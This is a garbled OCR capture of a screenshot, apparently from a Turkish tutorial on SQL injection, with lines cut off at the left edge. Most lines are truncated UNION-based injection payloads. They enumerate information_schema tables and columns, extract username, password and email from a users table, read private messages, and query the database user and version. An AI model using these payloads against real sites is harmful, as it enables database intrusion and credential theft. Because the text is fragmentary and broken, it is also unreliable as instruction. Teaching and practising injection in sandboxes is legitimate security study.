
#

name,3 (null),4 (null),5 (null), from information_schema
ıdır.

_name,3(null),4(null),5 from information_schema.columns 
e, password, email,5 from users#
iye Sql Sorgusu
t(table_name),3,4 from information_schema.tables where t
t(column_name),3,4 from information_schema.columns where
t(message_content,0x2b,user_to),3,4 from messages

6,7 FROM information_schema.tables WHERE table_schema=da
e(),user(),version(),5 from information_schema.tables#
arını sqliteonline sayfasından deneyerek kendimizi gelişti